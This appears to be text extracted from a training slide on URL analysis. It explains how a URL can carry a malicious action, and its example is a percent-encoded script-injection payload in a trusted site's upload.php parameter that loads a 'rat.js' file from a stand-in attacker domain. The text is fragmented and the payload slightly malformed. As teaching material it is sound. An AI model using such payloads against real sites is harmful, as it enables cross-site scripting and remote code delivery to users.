 UNIFORM RESOURCE LOCATOR ANALYSIS
As well as pointing to the host or service location on the Internet (by domain name or IP address), a uniform resource locator (URL) can
encode some action or data to submit to the server host. This is a common vector for malicious activity.
URL for a Trusted Domain
with a Vulnerable Script
Percent Encoding
http://trusted.foo/
%3Cscript%3D%27http%3A%2F%2F
http://trusted.foo/upload.php?post=%3Cscript%3D%27http%3A%2F%2Fzyxcba.foo%2Frat%2Ejs%27%3E%3C/script%3E
upload.php?post=
zyxcba.foo%2Frat%2Ejs%27%3E%3C/script%3E